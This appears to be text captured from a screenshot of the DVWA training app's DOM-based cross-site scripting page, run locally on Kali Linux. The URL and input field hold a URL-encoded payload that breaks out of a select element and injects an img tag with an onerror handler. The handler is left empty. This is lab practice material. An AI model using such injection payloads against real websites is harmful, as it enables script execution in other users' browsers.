 Vulnerability: DOM Based
127.0.0.1/DVWA/vulnerabilities/xss_d/?default=%253E%253C%252Foption%253E%253C%252Fselect%253E%253Cimg%2Bsrc%253Dx%2Bonerror%253D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
%3E%3C%2Foption%3E%3C%2Fselect%3E%3Cimg%2Bsrc%3Dx%2Bonerror%3D Select